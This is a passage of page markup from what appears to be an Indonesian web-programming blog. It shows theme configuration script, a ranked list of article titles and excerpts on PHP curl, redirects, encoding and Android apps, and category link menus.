button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_5";
block_tdi_93.post_count = "10";
block_tdi_93.found_posts = "1011";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "102";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Blog Post Ranking 10</span></h4></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/front-end/" class="td-post-category" >Front end</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-16T15:51:37+08:00" >January 16, 2021</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/php-curl/"  rel="bookmark" title="Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl">Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl</a></h3><div class="td-excerpt">Meningkatnya jumlah aplikasi yang pindah ke web telah membuat &quot;HTTP Scripting&quot; lebih sering diminta dan diinginkan. Untuk dapat secara...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-03T16:48:30+08:00" >December 3, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/redirect-php/"  rel="bookmark" title="Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP">Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP</a></h3><div class="td-excerpt">Fungsi redirect PHP sangat banyak digunakan dalam kehidupan berwebsite alias mengelola website. Script redirect PHP banyak dipergunakan oleh user...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-07T17:02:22+08:00" >July 7, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/encoding-adalah/"  rel="bookmark" title="Encoding Adalah : Proses Komunikasi Encoding dan Decoding">Encoding Adalah : Proses Komunikasi Encoding dan Decoding</a></h3><div class="td-excerpt">Jika kita dapat melihat percakapan antar komputer, mungkin akan terlihat seperti ini: &quot;010110111011101011010010110&quot;. Bahasa ini disebut dengan biner, encoding...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-09T16:59:18+08:00" >May 9, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/looping-adalah/"  rel="bookmark" title="Looping Adalah Algoritma Perulangan: Berikut Contohnya">Looping Adalah Algoritma Perulangan: Berikut Contohnya</a></h3><div class="td-excerpt">Jika anda sudah mendalami atau sedang mendalami dunia pemrograman terdapat sebuah konsep yang dapat memudahkan anda dalam menyusun struktur...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T16:50:59+08:00" >August 19, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/aplikasi-pembuat-animasi/"  rel="bookmark" title="Rekomendasi 7 Aplikasi Pembuat Animasi 3D Terbaik. Ayo Cek!">Rekomendasi 7 Aplikasi Pembuat Animasi 3D Terbaik. Ayo Cek!</a></h3><div class="td-excerpt">Apakah Anda bercita-cita untuk menjadi seorang animator profesional? Belajar membuat animasi kini sudah menjadi hal mudah yang bisa dilakukan...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-06T17:29:40+08:00" >May 6, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/backend/metadata-adalah/"  rel="bookmark" title="Metadata Adalah? Fungsi dan Jenis-Jenis Metadata">Metadata Adalah? Fungsi dan Jenis-Jenis Metadata</a></h3><div class="td-excerpt">Pernah mendengar istilah metadata?

Mungkin, kita sering mendengar istilah metadata. Tetapi, banyak dari kita yang belum tahu arti dari metadata...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T12:00:53+08:00" >October 20, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/membuat-aplikasi-di-playstore-2/"  rel="bookmark" title="Cara Membuat Aplikasi di Playstore dengan Mudah">Cara Membuat Aplikasi di Playstore dengan Mudah</a></h3><div class="td-excerpt">Membuat aplikasi di Playstore bisa Anda lakukan dengan mudah. Terdapat beberapa situs yang bisa membantu Anda untuk membuat aplikasi...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-03T17:27:07+08:00" >April 3, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/autentikasi-google-play/"  rel="bookmark" title="4 Cara Mengatasi Autentikasi Google Play Store dengan Cepat dan Mudah">4 Cara Mengatasi Autentikasi Google Play Store dengan Cepat dan Mudah</a></h3><div class="td-excerpt">Apakah Anda sedang mengalami masalah autentikasi Google Play Store? Permasalahan autentikasi Google Play Store adalah permasalahan umum sering dialami...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:07:32+08:00" >August 14, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/cara-membuat-alamat-di-google-map/"  rel="bookmark" title="Cara Mudah Menambahkan Lokasi Alamat Bisnis Anda di Google Maps">Cara Mudah Menambahkan Lokasi Alamat Bisnis Anda di Google Maps</a></h3><div class="td-excerpt">Saat ingin hunting tempat makan atau tempat nongkrong terbaru, tak jarang beberapa dari Anda biasanya mendapatkan informasi terkini melalui...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/" class="td-post-category" >Mobile Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-19T12:21:12+08:00" >October 19, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/mobile-programming/aplikasi-coding-android/"  rel="bookmark" title="Rekomendasi 10 Aplikasi Coding Android Terbaik">Rekomendasi 10 Aplikasi Coding Android Terbaik</a></h3><div class="td-excerpt">Ketersediaan aplikasi coding Android memang banyak dicari oleh orang-orang yang sedang atau akan memulai untuk membuat aplikasi android. Jika...</div>                        </div>
                    
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_94 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-top:10px!important}}</style>
<style>body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Bisnis</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:8px!important}}@media (max-width:767px){.tdi_95{margin-bottom:10px!important}}</style>
<style>.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></br></br>
<a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></br></br>
<a href="https://markey.id/category/blog/bisnis/business-model">Model Bisnis</a></br></br>
<a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></br></br>
<a href="https://markey.id/category/blog/bisnis/money">Uang</a></br></br>
<a href="https://markey.id/category/blog/bisnis/skill">Ketrampilan</a></br></br>
<a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></br></br>
<a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></br></br></p></div><div class="td_block_wrap td_block_title tdi_96 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-top:10px!important}}</style>
<style>body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Pemasaran</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:10px!important}}</style>
<style>.tdi_97{text-align:left!important}.tdi_97 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/marketing/seo">SEO</a></br></br>
<a href="https://markey.id/category/blog/marketing/internet-marketing">Internet Marketing</a></br></br>
<a href="https://markey.id/category/blog/marketing/marketing-basic">Dasar Pemasaran</a></br></br>
<a href="https://markey.id/category/blog/marketing/marketing-strategy">Strategi Pemasaran</a></br></br>
<a href="https://markey.id/category/blog/marketing/analytics-website">Situs Web Analitik</a></br></br>
<a href="https://markey.id/category/blog/marketing/advertising">Iklan</a></br></br></p></div><div class="td_block_wrap td_block_title tdi_98 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-top:10px!important}}</style>
<style>body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Teknologi</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:8px!important}}@media (max-width:767px){.tdi_99{margin-bottom:10px!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/technology/technology-plan">Teknologi Terbaru</a></br></br>
<a href="https://markey.id/category/blog/technology/ai">AI</a></br></br>
<a href="https://markey.id/category/blog/technology/computer">Komputer</a></br></br>
<a href="https://markey.id/category/blog/technology/network">Jaringan</a></br></br></p></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101{position:relative}.tdi_101 .tdc-row-divider{overflow:hidden}.tdi_101 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_101 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_101 .tdc-row-divider-top{top:px}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101:before,.tdi_101:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-12px;margin-right:-12px}.tdi_101 .tdc-row-video-background-error,.tdi_101>.vc_column,.tdi_101>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V150L2000,390V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_104 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_104" >
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_104 .td-block-title>span,.tdi_104 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_104 .td-block-speech-bubble{background-color:#000000!important}.tdi_104 .td-block-speech-bubble:before{border-color:#000000 transparent transparent transparent!important}.tdi_104 .td-block-subtitle{color:#08588c!important}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:20px!important}}@media (max-width:767px){.tdi_104{margin-bottom:0px!important}}</style>
<style>body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Paling Sering dibaca</span><div class="td-block-subtitle">Mungkin Anda Menyukainya</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_105 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_105" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:0px!important}}@media (max-width:767px){.tdi_105{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_105 .entry-thumb{background-position:center 50%}.tdi_105 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_105 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c;color:#000000}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td-module-meta-info{border-color:#eaeaea}.tdi_105 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_105 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_105 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_105 .td-post-vid-time{display:block}.tdi_105 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_105 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_105 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_105 .td-read-more{display:none}.tdi_105 .td-post-date,.tdi_105 .td-post-author-name span{display:none}.tdi_105 .td-module-comments{display:none}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_105 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_105 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap 